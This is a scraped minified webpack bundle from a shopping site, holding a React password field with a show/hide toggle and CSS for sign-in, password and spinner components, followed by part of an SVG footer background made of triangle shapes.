var i=t("pVnL"),a=t.n(i),r=t("QILm"),o=t.n(r),s=t("q1tI"),l=t.n(s),c=t("17x9"),g=t("g437"),d=t("yrqr"),p=t("QqLL"),u=t("J4zp"),m=t.n(u),b=t("PkP7"),f=t("5kIi"),h=t("Hq+J"),x=t("HR+i"),w=t("LboF"),v=t.n(w),_=t("lHlP"),I=t.n(_),y={injectType:"singletonStyleTag",insert:"head",singleton:!0},S=(v()(I.a,y),I.a.locals||{}),O=["classes","label","fieldName","isToggleButtonHidden","autoComplete","validate"],k=function Password(n){var e=n.classes,t=n.label,i=n.fieldName,r=n.isToggleButtonHidden,c=n.autoComplete,u=n.validate,x=o()(n,O),w=function usePassword(){var n=Object(s.useState)(!1),e=m()(n,2),t=e[0],i=e[1],a=Object(s.useCallback)(function(){i(!t)},[t])
return{handleBlur:Object(s.useCallback)(function(){i(!1)},[]),togglePasswordVisibility:a,visible:t}}(),v=w.handleBlur,_=w.togglePasswordVisibility,I=w.visible,y=Object(p.a)(S,e),k=l.a.createElement(b.a,{className:y.passwordButton,onClick:_,type:"button"},I?l.a.createElement(g.a,null):l.a.createElement(d.a,null)),C=I?"text":"password"
return l.a.createElement(f.a,{classes:{root:y.root}},l.a.createElement(h.a,a()({after:!r&&k,autoComplete:c,field:i,type:C,validate:u,onBlur:v,floatLabel:t},x,{classes:{input:y.inputWrapper,input_error:y.inputErrorWrapper,label:y.label,floated:y.floated}})))}
k.propTypes={autoComplete:c.string,classes:Object(c.shape)({root:c.string}),label:c.string,fieldName:c.string,isToggleButtonHidden:c.bool,validate:c.func},k.defaultProps={isToggleButtonHidden:!0,validate:x.c}
e.a=k},f60t:function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,".signIn-sign_up_wrapper-wfV {\n    width: 100%;\n    position: relative;\n}\n.signIn-sign_up_wrapper_inner-3ci {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    background-color: #fff;\n    text-decoration: none;\n    color: #000;\n    font-size: 16px;\n    line-height: 1.5;\n}\n.signIn-sign_up_header-3on {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-bottom: 30px;\n}\n.signIn-sign_up_header-3on h3 {\n    font-size: 26px;\n    line-height: 1.5;\n    color: #282c3f;\n    text-decoration: none;\n    font-weight: 600;\n    margin-bottom: 0;\n}\n.signIn-social_media_login-3fQ {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    justify-content: center;\n    align-items: center;\n    position: relative;\n    min-height: 50px;\n}\n.signIn-inputUsernameWrapper-1VY {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-bottom: 30px;\n    z-index: 9;\n}\n.signIn-numberWrapper-2Bs input {\n    padding-left: 115px;\n}\n.rtl .signIn-numberWrapper-2Bs input {\n    padding-left: 0;\n    padding-right: 115px;\n}\n.rtl .signIn-numberWrapper-2Bs > div {\n    left: auto;\n    right: 0;\n}\n.signIn-social_media_login-3fQ button {\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    width: 20px;\n    height: 20px;\n    font-size: 0px;\n    line-height: 1;\n    color: #000;\n    text-decoration: none;\n    font-weight: 500;\n    transition: 0.3s all ease-in-out;\n    margin-left: 15px;\n}\n\n.signIn-social_media_login-3fQ button img {\n    width: 20px;\n    height: 20px;\n    object-fit: contain;\n    object-position: center;\n}\n.signIn-or_divider-3C_ {\n    width: 100%;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    font-size: 16px;\n    line-height: 1;\n    color: #000;\n    text-decoration: none;\n    position: relative;\n    z-index: 1;\n    margin-bottom: 20px;\n    font-weight: 600;\n}\n/* .or_divider::after{\n    content: '';\n    position: absolute;\n    left: 50%;\n    top: 50%;\n    width: 100%;\n    height: 1px;\n    background-color: #E4E4E4;\n    transform: translate(-50%, -50%);\n    z-index: -2;\n}\n.or_divider::before{\n    content: '';\n    position: absolute;\n    left: 50%;\n    top: 50%;\n    width: 70px;\n    height: 20px;\n    background-color: #fff;\n    transform: translate(-50%, -50%);\n    z-index: -1;\n} */\n\n.signIn-label_text-3Z9 {\n    width: 100%;\n    position: relative;\n    font-size: 12px;\n    line-height: 1.5;\n    color: #707070;\n    margin-bottom: 7px;\n    display: block;\n}\n.signIn-inputWrapper-JDI {\n    width: 100%;\n    position: relative;\n    height: 40px;\n    border: none;\n    border-bottom: 1px solid #868686;\n    font-size: 16px;\n    line-height: 1;\n    font-weight: 600;\n}\n.signIn-inputWrapper-JDI:focus {\n    border-bottom: 1px solid #868686;\n}\n.signIn-inputErrorWrapper-2Zg {\n    width: 100%;\n    position: relative;\n    height: 40px;\n    border: none;\n    border-bottom: 1px solid #ff7979;\n    font-size: 16px;\n    line-height: 1;\n    font-weight: 600;\n}\n\n.signIn-inputWrapper-JDI::-webkit-credentials-auto-fill-button,\n.signIn-inputErrorWrapper-2Zg::-webkit-credentials-auto-fill-button {\n    display: none !important;\n    visibility: hidden;\n    pointer-events: none;\n    position: absolute; /* Avoid occupying the extra padding of the input element. Normally, there is display: none!; */\n    right: 0;\n}\n.signIn-inputWrapper-JDI:-webkit-autofill,\n.signIn-inputWrapper-JDI:-webkit-autofill:hover,\n.signIn-inputWrapper-JDI:-webkit-autofill:focus {\n    -webkit-box-shadow: 0 0 0px 1000px #fff inset;\n    transition: background-color 5000s ease-in-out 0s;\n}\n.signIn-inputErrorWrapper-2Zg:-webkit-autofill,\n.signIn-inputErrorWrapper-2Zg:-webkit-autofill:hover,\n.signIn-inputErrorWrapper-2Zg:-webkit-autofill:focus {\n    -webkit-box-shadow: 0 0 0px 1000px #fff inset;\n    transition: background-color 5000s ease-in-out 0s;\n}\n.signIn-extra_wrapper-1rh {\n    width: 100%;\n    display: flex;\n    position: relative;\n    margin-bottom: 25px;\n}\n.signIn-forgot-1kC {\n    width: auto;\n    font-size: 14px;\n    line-height: 1.5;\n    color: #0b71c2;\n    font-weight: 500;\n    margin-left: auto;\n    transition: 0.3s all ease-in-out;\n    font-weight: 400;\n}\n.signIn-forgot-1kC:hover {\n    color: #000;\n}\n\n.signIn-action_buttons-2CE {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    align-items: center;\n    margin-bottom: 60px;\n}\n\n.signIn-action_buttons-2CE button {\n    border: 1px solid #e4e4e4;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    padding: 15px 0px;\n    width: 100%;\n    height: 50px;\n    font-size: 14px;\n    line-height: 1;\n    color: #000;\n    text-decoration: none;\n    font-weight: 500;\n}\n.signIn-sign_in_btn-2uB {\n    background-color: #0b71c2;\n    color: #fff;\n    border: 1px solid #0b71c2;\n    text-align: center;\n    height: 50px;\n    transition: 0.3s all ease-in-out;\n    width: 100%;\n    text-transform: uppercase;\n    border-radius: 4px;\n    overflow: hidden;\n}\n.signIn-sign_in_btn-2uB:hover {\n    background-color: #0a60a4;\n    border: 1px solid #0a60a4;\n}\n.signIn-sign_in_btn-2uB span {\n    color: #fff;\n    font-size: 16px;\n    line-height: 1;\n    text-decoration: none;\n    font-weight: 600;\n}\n.signIn-otp_in_btn-5AY {\n    background-color: #fff;\n    text-decoration: none;\n    border: 1px solid #73788d;\n    transition: 0.3s all ease-in-out;\n    color: #000000;\n    border-radius: 4px;\n    overflow: hidden;\n}\n.signIn-otp_in_btn-5AY:hover {\n    border: 1px solid #0b71c2;\n}\n.signIn-otp_in_btn-5AY span {\n    color: #000;\n    font-size: 16px;\n    line-height: 1;\n    text-decoration: none;\n    font-weight: 600;\n}\n.signIn-orDivider-19Z {\n    position: relative;\n    display: block;\n    width: 100%;\n    text-align: center;\n    font-size: 16px;\n    line-height: 1;\n    text-decoration: none;\n    font-weight: 400;\n    color: #606060;\n    padding-top: 15px;\n    padding-bottom: 15px;\n}\n.signIn-already_have_account-2n4 {\n    width: 100%;\n    text-align: center;\n    color: #282c3f;\n    font-size: 16px;\n    font-weight: 600;\n    line-height: 1.5;\n}\n.signIn-already_have_account-2n4 button {\n    color: #0b71c2;\n    font-size: 16px;\n    line-height: 1.5;\n    text-decoration: none;\n    transition: 0.3s all ease;\n    padding-left: 12px;\n}\n.rtl .signIn-already_have_account-2n4 button {\n    padding-left: 0;\n    padding-right: 12px;\n}\n.signIn-already_have_account-2n4 button:hover {\n    opacity: 0.5;\n    color: #0b71c2;\n}\n.signIn-already_have_account-2n4 + .signIn-social_media_login-3fQ {\n    margin-top: 25px;\n}\n.signIn-gust_btn-2Aw {\n    border: 1px solid #e4e4e4;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    padding: 15px 0px;\n    width: 100%;\n    height: 50px;\n    font-size: 14px;\n    line-height: 1;\n    color: #000;\n    text-decoration: none;\n    font-weight: 500;\n    border-radius: 0px;\n    transition: 0.3s all ease-in-out;\n}\n.signIn-hide_button-3bR {\n    display: none;\n}\n.signIn-gust_btn-2Aw:hover {\n    border: 1px solid #575757;\n}\n.signIn-gust_btn-2Aw span {\n    color: #000;\n    font-size: 16px;\n    line-height: 1;\n    text-decoration: none;\n    font-weight: 600;\n}\np.signIn-error-Dv9 {\n    width: 100%;\n    margin-top: 10px;\n    color: #fa3d3d;\n    font-size: 12px;\n    line-height: 1;\n    text-decoration: none;\n}\np.signIn-error-Dv9.signIn-error_box-18C {\n    background-color: #f2f2f2;\n    padding: 10px 20px;\n    margin-bottom: 15px;\n    line-height: 1.5;\n    text-align: center;\n    font-size: 14px;\n}\n\n@media (max-width: 576px) {\n    .signIn-sign_up_header-3on h3 {\n        font-size: 22px;\n    }\n}\n.signIn-social_media_login-3fQ > span {\n    position: absolute;\n    left: 0;\n    top: 46px;\n    width: 100%;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    height: 50px;\n    background-color: rgba(255, 255, 255, 0.74);\n    font-size: 0;\n}\n.signIn-social_media_login-3fQ > span > span {\n    width: 2rem;\n    height: 2rem;\n    margin: 2rem;\n    border-radius: 50%;\n    border: 0.2rem solid rgba(151, 159, 208, 0.3);\n    border-top-color: #000000;\n    animation-duration: 0.85s;\n    animation-iteration-count: infinite;\n    animation-name: signIn-spin-2gB;\n    animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);\n    display: block;\n}\n.signIn-action_buttons-2CE > span {\n    position: absolute;\n    left: 0;\n    top: 0;\n    width: 100%;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    height: 100%;\n    background-color: rgba(255, 255, 255, 0.74);\n    font-size: 0;\n    z-index: 99;\n}\n.signIn-action_buttons-2CE > span > span {\n    width: 2rem;\n    height: 2rem;\n    margin: 2rem;\n    border-radius: 50%;\n    border: 0.2rem solid rgba(151, 159, 208, 0.3);\n    border-top-color: #000000;\n    animation-duration: 0.85s;\n    animation-iteration-count: infinite;\n    animation-name: signIn-spin-2gB;\n    animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);\n    display: block;\n}\n@keyframes signIn-spin-2gB {\n    to {\n        transform: rotate(360deg);\n    }\n}\n\n.signIn-message_success-2dT {\n    width: 100%;\n    position: relative;\n    padding: 10px;\n    background-color: rgba(186, 186, 186, 0.157);\n    font-size: 14px;\n    padding: 10px;\n    color: #4bb543;\n    margin-top: 15px;\n    text-align: center;\n    margin-bottom: 30px;\n}\n\n.signIn-cnt_with_gust-1eX {\n    width: 100%;\n    position: relative;\n    margin-top: 20px;\n}\n\n.signIn-label-1pX {\n    width: 100%;\n    position: absolute;\n    left: 0;\n    top: 0;\n    height: max-content;\n    bottom: 0;\n    margin: auto;\n    z-index: 2;\n    font-size: 14px;\n    line-height: 1.4;\n    text-decoration: none;\n    font-weight: 400;\n    color: #000;\n    transition: 0.3s all ease-in-out;\n    pointer-events: none;\n    transform-origin: left;\n}\n.rtl .signIn-label-1pX {\n    transform-origin: right;\n}\n.signIn-floated-1ZR {\n    transform: translateY(-25px) scale(0.85);\n}\n",""]),e.locals={sign_up_wrapper:"signIn-sign_up_wrapper-wfV",sign_up_wrapper_inner:"signIn-sign_up_wrapper_inner-3ci",sign_up_header:"signIn-sign_up_header-3on",social_media_login:"signIn-social_media_login-3fQ",inputUsernameWrapper:"signIn-inputUsernameWrapper-1VY",numberWrapper:"signIn-numberWrapper-2Bs",or_divider:"signIn-or_divider-3C_",label_text:"signIn-label_text-3Z9",inputWrapper:"signIn-inputWrapper-JDI",inputErrorWrapper:"signIn-inputErrorWrapper-2Zg",extra_wrapper:"signIn-extra_wrapper-1rh",forgot:"signIn-forgot-1kC",action_buttons:"signIn-action_buttons-2CE",sign_in_btn:"signIn-sign_in_btn-2uB",otp_in_btn:"signIn-otp_in_btn-5AY",orDivider:"signIn-orDivider-19Z",already_have_account:"signIn-already_have_account-2n4",gust_btn:"signIn-gust_btn-2Aw",hide_button:"signIn-hide_button-3bR",error:"signIn-error-Dv9",error_box:"signIn-error_box-18C",spin:"signIn-spin-2gB",message_success:"signIn-message_success-2dT",cnt_with_gust:"signIn-cnt_with_gust-1eX",label:"signIn-label-1pX",floated:"signIn-floated-1ZR"}},lHlP:function(n,e,t){(e=n.exports=t("JPst")(!1)).i(t("GB9g"),""),e.push([n.i,".password-passwordButton-3iZ {\n\n    --stroke: var(--venia-global-color-gray-500);\n    background: none;\n    border-radius: 0px;\n    border-style: none;\n    border-width: 0px;\n    padding: 0px;\n    min-width: 0px;\n    height: 38px;\n    background: #fff;\n    width: 100%;\n    margin-bottom: 2px;\n    margin-inline-end: 1px;\n}\n.password-root-g45{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-bottom: 15px;\n}\n.password-passwordButton-3iZ:hover {\n    --stroke: var(--venia-global-color-gray-700);\n}\n\n.password-passwordButton-3iZ:focus {\n    box-shadow: none;\n    --stroke: var(--venia-global-color-gray-700);\n}\n\n.password-root-g45:active {\n    --stroke: var(--venia-global-color-gray-700);\n}\n\n\n\n.password-inputWrapper-fO-{\n    width: 100%;\n    position: relative;\n    height: 40px;\n    border: none;\n    border-bottom: 1px solid #868686;\n    font-size: 16px;\n    font-weight: 600;\n\n}\n.password-inputWrapper-fO-:focus{\n    border-bottom: 1px solid #868686;\n}\n.password-inputErrorWrapper-35j{\n    width: 100%;\n    position: relative;\n    height: 40px;\n    border: none;\n    border-bottom: 1px solid #FF7979;\n    font-size: 16px;\n    font-weight: 600;\n}\n\n.password-inputWrapper-fO-::-webkit-credentials-auto-fill-button,\n.password-inputErrorWrapper-35j::-webkit-credentials-auto-fill-button {\n    display: none !important;\n    visibility: hidden;\n    pointer-events: none;\n    position: absolute; /* Avoid occupying the extra padding of the input element. Normally, there is display: none!; */\n    right: 0;\n}\n.password-inputWrapper-fO-:-webkit-autofill,\n.password-inputWrapper-fO-:-webkit-autofill:hover, \n.password-inputWrapper-fO-:-webkit-autofill:focus {\n  -webkit-box-shadow: 0 0 0px 1000px #fff inset;\n  transition: background-color 5000s ease-in-out 0s;\n}\n.password-input_error-1Nl:-webkit-autofill,\n.password-input_error-1Nl:-webkit-autofill:hover, \n.password-input_error-1Nl:-webkit-autofill:focus {\n  -webkit-box-shadow: 0 0 0px 1000px #fff inset;\n  transition: background-color 5000s ease-in-out 0s;\n}",""]),e.locals={passwordButton:"password-passwordButton-3iZ "+t("GB9g").locals.root,root:"password-root-g45",inputWrapper:"password-inputWrapper-fO-",inputErrorWrapper:"password-inputErrorWrapper-35j",input_error:"password-input_error-1Nl"}},"o+57":function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,"\n.loadingSpinner-root-aIK{\n    width: 100%;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n}\n\n.loadingSpinner-loadMore-3sR {\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    margin: 5px;\n}\n.loadingSpinner-loadMore-3sR span {\n    height: 20px;\n    margin-right: 7px;\n    width: 20px;\n    border-radius: 20px;\n    border: 2px solid #f3f3f3;\n    border-top-color: #FD930A;\n    animation: loadingSpinner-spin-11H 0.7s ease-in-out infinite;\n}\n.rtl .loadingSpinner-loadMore-3sR span {\n    margin-right: 0px;\n    margin-left: 7px;\n}\n\n@keyframes loadingSpinner-spin-11H {\n    0% { transform: rotate(0deg); }\n    100% { transform: rotate(360deg); }\n}",""]),e.locals={root:"loadingSpinner-root-aIK",loadMore:"loadingSpinner-loadMore-3sR",spin:"loadingSpinner-spin-11H"}}}])


--- FILE ---
content_type: image/svg+xml
request_url: https://trikart.com/dist/bg-footer-KPe.svg
body_size: 6473
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1920" height="207" viewBox="0 0 1920 207">
  <defs>
    <linearGradient id="linear-gradient" x1="1.097" y1="0.735" x2="0.339" y2="-0.458" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#fd930a"/>
      <stop offset="1" stop-color="#0b71c2"/>
    </linearGradient>
    <clipPath id="clip-path">
      <rect id="Rectangle_13970" data-name="Rectangle 13970" width="1920" height="207" transform="translate(0 8152)" fill="url(#linear-gradient)"/>
    </clipPath>
  </defs>
  <g id="Mask_Group_4517" data-name="Mask Group 4517" transform="translate(0 -8152)" clip-path="url(#clip-path)">
    <g id="Group_27438" data-name="Group 27438" transform="translate(2018.949 8448.736) rotate(180)" opacity="0.154" style="mix-blend-mode: overlay;isolation: isolate">
      <path id="Path_32669" data-name="Path 32669" d="M-92.312,566.06l8.524-14.765h-17.049Z" transform="translate(412.503 -354.657)"/>
      <path id="Path_32670" data-name="Path 32670" d="M-73.313,569.884l-8.459-14.651-8.458,14.651Z" transform="translate(494.935 -300.491)"/>
      <path id="Path_32671" data-name="Path 32671" d="M-71.225,565.877l8.4-14.55h-16.8Z" transform="translate(460.017 -430.841)"/>
      <path id="Path_32688" data-name="Path 32688" d="M-94.017,570.237l-8.748-15.154-8.748,15.154Z" transform="translate(494.053 -321.383)"/>
      <path id="Path_32689" data-name="Path 32689" d="M-81.461,585.11l9.02-15.623H-90.481Z" transform="translate(494.624 -282.893)"/>
      <path id="Path_32690" data-name="Path 32690" d="M-52.156,569.884l-8.462-14.651-8.459,14.651Z" transform="translate(426.509 -300.491)"/>
      <path id="Path_32691" data-name="Path 32691" d="M-50.108,565.778l8.333-14.433H-58.442Z" transform="translate(392.364 -305.292)"/>
      <path id="Path_32709" data-name="Path 32709" d="M-135.788,562.945l6.408-11.1H-142.2Z" transform="translate(667.132 -304.679)"/>
      <path id="Path_32710" data-name="Path 32710" d="M-117.01,568.8l-7.565-13.1-7.565,13.1Z" transform="translate(467.236 -420.659)"/>
      <path id="Path_32711" data-name="Path 32711" d="M-102.289,585.988l9.613-16.654H-111.9Z" transform="translate(562.725 -283.083)"/>
      <path id="Path_32712" data-name="Path 32712" d="M-91.721,581.208l-4.919-8.521-4.918,8.521Z" transform="translate(571.607 -345.943)"/>
      <path id="Path_32713" data-name="Path 32713" d="M-61.68,589.031-70.82,573.2l-9.137,15.829Z" transform="translate(516.348 -319.638)"/>
      <path id="Path_32714" data-name="Path 32714" d="M-60.542,584.492l8.6-14.9h-17.2Z" transform="translate(426.433 -282.759)"/>
      <path id="Path_32715" data-name="Path 32715" d="M-32.389,568.8l-7.568-13.106L-47.522,568.8Z" transform="translate(358.576 -299.922)"/>
      <path id="Path_32716" data-name="Path 32716" d="M-29.7,563.795l6.988-12.1H-36.685Z" transform="translate(324.683 -304.863)"/>
      <path id="Path_32738" data-name="Path 32738" d="M-158.561,558.632l3.485-6.034h-6.97Z" transform="translate(737.177 -303.745)"/>
      <path id="Path_32739" data-name="Path 32739" d="M-141.9,565.877l-5.159-8.94-5.162,8.94Z" transform="translate(702.036 -298.388)"/>
      <path id="Path_32740" data-name="Path 32740" d="M-124.158,584.071l8.312-14.4h-16.627Z" transform="translate(631.867 -282.667)"/>
      <path id="Path_32741" data-name="Path 32741" d="M-103.1,589.732-112.81,572.9l-9.714,16.828Z" transform="translate(601.882 -319.841)"/>
      <path id="Path_32742" data-name="Path 32742" d="M-42.337,587.609l-7.971-13.8-7.972,13.8Z" transform="translate(392.202 -302.796)"/>
      <path id="Path_32743" data-name="Path 32743" d="M-40.3,582.065l6.955-12.042H-47.248Z" transform="translate(358.914 -282.233)"/>
      <path id="Path_32744" data-name="Path 32744" d="M-15.1,565.781l-5.078-8.8-5.081,8.8Z" transform="translate(291.523 -298.336)"/>
      <path id="Path_32745" data-name="Path 32745" d="M29.333,565.781l-5.078-8.8-5.081,8.8Z" transform="translate(162.708 -300.296)"/>
      <path id="Path_32746" data-name="Path 32746" d="M-10.355,558.965l3.709-6.426h-7.418Z" transform="translate(268.776 -327.962)"/>
      <path id="Path_32770" data-name="Path 32770" d="M-167.3,562.545l-2.421-4.19-2.424,4.19Z" transform="translate(771.976 -296.637)"/>
      <path id="Path_32771" data-name="Path 32771" d="M-146.808,580.086l5.607-9.717h-11.217Z" transform="translate(701.789 -283.365)"/>
      <path id="Path_32772" data-name="Path 32772" d="M-135.667,580.084l-3.588-6.216-3.589,6.216Z" transform="translate(670.584 -303.793)"/>
      <path id="Path_32773" data-name="Path 32773" d="M-25.079,584.564l-5.464-9.463L-36,584.564Z" transform="translate(329.676 -284.731)"/>
      <path id="Path_32774" data-name="Path 32774" d="M-20.584,578.212l4.34-7.514h-8.68Z" transform="translate(315.568 -293.399)"/>
      <path id="Path_32775" data-name="Path 32775" d="M.785,561.652-.9,558.735l-1.683,2.917Z" transform="translate(224.975 -296.168)"/>
      <path id="Path_32799" data-name="Path 32799" d="M-178.774,543.528l-1.844-3.2-1.847,3.2Z" transform="translate(806.508 -318.891)"/>
      <path id="Path_32800" data-name="Path 32800" d="M-180.728,555.929l1.647-2.857h-3.3Z" transform="translate(806.617 -303.16)"/>
      <path id="Path_32801" data-name="Path 32801" d="M-169.638,575.615l2.573-4.463h-5.15Z" transform="translate(771.892 -280.837)"/>
      <path id="Path_32802" data-name="Path 32802" d="M-154.149,582.887l-4.08-7.072-4.083,7.072Z" transform="translate(738.846 -303.06)"/>
      <path id="Path_32803" data-name="Path 32803" d="M-5.431,583.66-9.445,576.7l-4.019,6.959Z" transform="translate(224.511 -354.656)"/>
      <path id="Path_32804" data-name="Path 32804" d="M.006,575.664l2.41-4.183H-2.409Z" transform="translate(236.962 -307.456)"/>
      <path id="Path_32805" data-name="Path 32805" d="M9.165,554.6l.75-1.3h-1.5Z" transform="translate(191.277 -302.873)"/>
      <path id="Path_32824" data-name="Path 32824" d="M-191.508,537.064l1.28-2.218h-2.562Z" transform="translate(841.034 -325.661)"/>
      <path id="Path_32825" data-name="Path 32825" d="M-190.558,560.9l-1.067-1.847-1.07,1.847Z" transform="translate(841.151 -295.775)"/>
      <path id="Path_32826" data-name="Path 32826" d="M-191.565,573.552l1.172-2.038h-2.349Z" transform="translate(841.09 -280.391)"/>
      <path id="Path_32827" data-name="Path 32827" d="M-178.561,580.333l-1.982-3.431-1.985,3.431Z" transform="translate(804.45 -303.719)"/>
      <path id="Path_32828" data-name="Path 32828" d="M9.352,578.395l-.385-.67-.389.67Z" transform="translate(191.475 -272.722)"/>
      <path id="Path_32842" data-name="Path 32842" d="M-201.516,542.286l-.825-1.429-.822,1.429Z" transform="translate(875.5 -318.24)"/>
      <path id="Path_32843" data-name="Path 32843" d="M-202.387,554.581l.735-1.274h-1.471Z" transform="translate(875.546 -302.87)"/>
      <path id="Path_32844" data-name="Path 32844" d="M-201.586,578.873l-.78-1.351-.777,1.351Z" transform="translate(869.525 -300.908)"/>
      <path id="Path_32847" data-name="Path 32847" d="M-212.771,450.153l-.389-.67-.385.67Z" transform="translate(909.955 -431.051)"/>
      <path id="Path_32848" data-name="Path 32848" d="M-213.077,462.682l.532-.924h-1.064Z" transform="translate(909.872 -415.896)"/>
      <path id="Path_32849" data-name="Path 32849" d="M-212.66,486.886l-.46-.8-.457.8Z" transform="translate(909.915 -385.863)"/>
      <path id="Path_32850" data-name="Path 32850" d="M-213.1,499.266l.5-.858h-.992Z" transform="translate(909.892 -370.648)"/>
      <path id="Path_32851" data-name="Path 32851" d="M-212.6,523.568l-.5-.861-.5.861Z" transform="translate(909.892 -340.649)"/>
      <path id="Path_32852" data-name="Path 32852" d="M-213.052,536.032l.583-1h-1.163Z" transform="translate(909.847 -325.437)"/>
      <path id="Path_32853" data-name="Path 32853" d="M-212.553,560.246l-.529-.914-.526.914Z" transform="translate(909.877 -295.432)"/>
      <path id="Path_32854" data-name="Path 32854" d="M-212.5,573.6l1.109-1.912H-213.6Z" transform="translate(909.888 -280.176)"/>
      <path id="Path_32855" data-name="Path 32855" d="M-223.341,541.763l-.392-.681-.392.681Z" transform="translate(944.163 -317.963)"/>
      <path id="Path_32856" data-name="Path 32856" d="M-223.744,554.043l.371-.639h-.741Z" transform="translate(944.175 -302.75)"/>
      <path id="Path_32857" data-name="Path 32857" d="M-224.109,577.741l1.423,2.444,1.411-2.444Z" transform="translate(937.35 -291.621)"/>
    </g>
    <g id="Group_27441" data-name="Group 27441" transform="translate(-7.861 7991)" opacity="0.154" style="mix-blend-mode: overlay;isolation: isolate">
      <path id="Path_32640" data-name="Path 32640" d="M-92.7,528.393l-7.828-13.558h15.656Z" transform="translate(376.72 -350.367)"/>
      <path id="Path_32641" data-name="Path 32641" d="M-89.948,532.476l7.828-13.558,7.825,13.558Z" transform="translate(389.779 -345.326)"/>
      <path id="Path_32642" data-name="Path 32642" d="M-71.324,528.969l-8.222-14.236H-63.1Z" transform="translate(402.619 -350.493)"/>
      <path id="Path_32646" data-name="Path 32646" d="M-111.252,532.884l8.163-14.138,8.163,14.138Z" transform="translate(363.476 -345.539)"/>
      <path id="Path_32647" data-name="Path 32647" d="M-82.126,546.7l-7.816-13.539H-74.31Z" transform="translate(389.785 -327.745)"/>
      <path id="Path_32648" data-name="Path 32648" d="M-69.117,533.354l8.551-14.807,8.548,14.807Z" transform="translate(415.497 -345.785)"/>
      <path id="Path_32652" data-name="Path 32652" d="M-113.538,529.232l-8.4-14.544h16.792Z" transform="translate(350.288 -350.549)"/>
      <path id="Path_32653" data-name="Path 32653" d="M-103.164,547.01l-8.028-13.907h16.056Z" transform="translate(363.55 -327.813)"/>
      <path id="Path_32654" data-name="Path 32654" d="M-100.652,551.141l8.112-14.048,8.112,14.048Z" transform="translate(376.563 -322.887)"/>
      <path id="Path_32655" data-name="Path 32655" d="M-79.548,551.276l8.225-14.242,8.223,14.242Z" transform="translate(402.618 -322.96)"/>
      <path id="Path_32656" data-name="Path 32656" d="M-60.625,547.618-69.068,533h16.884Z" transform="translate(415.556 -327.945)"/>
      <path id="Path_32657" data-name="Path 32657" d="M-49.5,530.755l-9.433-16.334h18.866Z" transform="translate(428.068 -350.879)"/>
      <path id="Path_32666" data-name="Path 32666" d="M-132.436,532.967l8.228-14.257,8.228,14.257Z" transform="translate(337.322 -345.583)"/>
      <path id="Path_32667" data-name="Path 32667" d="M-124.593,546.28l-7.532-13.049h15.067Z" transform="translate(337.707 -327.656)"/>
      <path id="Path_32668" data-name="Path 32668" d="M-121.776,551.056l8.043-13.928,8.043,13.928Z" transform="translate(350.483 -322.844)"/>
      <path id="Path_32669-2" data-name="Path 32669" d="M-92.312,566.06l-8.524-14.765h17.049Z" transform="translate(376.335 -305.353)"/>
      <path id="Path_32670-2" data-name="Path 32670" d="M-90.23,569.884l8.459-14.651,8.458,14.651Z" transform="translate(389.43 -300.491)"/>
      <path id="Path_32671-2" data-name="Path 32671" d="M-71.225,565.877l-8.4-14.55h16.8Z" transform="translate(402.52 -305.313)"/>
      <path id="Path_32672" data-name="Path 32672" d="M-58.583,551.8l8.649-14.981,8.647,14.981Z" transform="translate(428.501 -323.231)"/>
      <path id="Path_32673" data-name="Path 32673" d="M-39.239,548.233-48.1,532.888H-30.38Z" transform="translate(441.443 -328.079)"/>
      <path id="Path_32674" data-name="Path 32674" d="M18.845,548.233,9.983,532.888H27.7Z" transform="translate(513.153 -328.079)"/>
      <path id="Path_32675" data-name="Path 32675" d="M-48.528,534.892l9.815-17,9.813,17Z" transform="translate(440.916 -346.594)"/>
      <path id="Path_32685" data-name="Path 32685" d="M-134.919,528.626l-7.986-13.833h15.973Z" transform="translate(324.397 -350.419)"/>
      <path id="Path_32686" data-name="Path 32686" d="M-142.27,549.266l6.566-11.376,6.57,11.376Z" transform="translate(325.181 -321.903)"/>
      <path id="Path_32687" data-name="Path 32687" d="M-113.748,565.313l-8.016-13.887h16.032Z" transform="translate(350.498 -305.191)"/>
      <path id="Path_32688-2" data-name="Path 32688" d="M-111.514,570.237l8.748-15.154,8.748,15.154Z" transform="translate(363.152 -300.677)"/>
      <path id="Path_32689-2" data-name="Path 32689" d="M-81.461,585.11l-9.02-15.623H-72.44Z" transform="translate(389.12 -282.893)"/>
      <path id="Path_32690-2" data-name="Path 32690" d="M-69.077,569.884l8.462-14.651,8.459,14.651Z" transform="translate(415.546 -300.491)"/>
      <path id="Path_32691-2" data-name="Path 32691" d="M-50.109,565.778l-8.333-14.433h16.666Z" transform="translate(428.676 -305.292)"/>
      <path id="Path_32692" data-name="Path 32692" d="M-37.135,550.992l7.993-13.836,7.986,13.836Z" transform="translate(454.982 -322.81)"/>
      <path id="Path_32693" data-name="Path 32693" d="M28.93,550.992l7.993-13.836,7.986,13.836Z" transform="translate(536.546 -322.81)"/>
      <path id="Path_32694" data-name="Path 32694" d="M44.005,550.992,52,537.156l7.986,13.836Z" transform="translate(555.158 -322.81)"/>
      <path id="Path_32695" data-name="Path 32695" d="M-27.935,531.854l-10.177-17.626h20.351Z" transform="translate(453.775 -351.117)"/>
      <path id="Path_32707" data-name="Path 32707" d="M-152.93,531.168l6.752-11.693,6.752,11.693Z" transform="translate(312.02 -344.639)"/>
      <path id="Path_32708" data-name="Path 32708" d="M-146.772,543.539l-5.676-9.827h11.355Z" transform="translate(312.614 -327.062)"/>
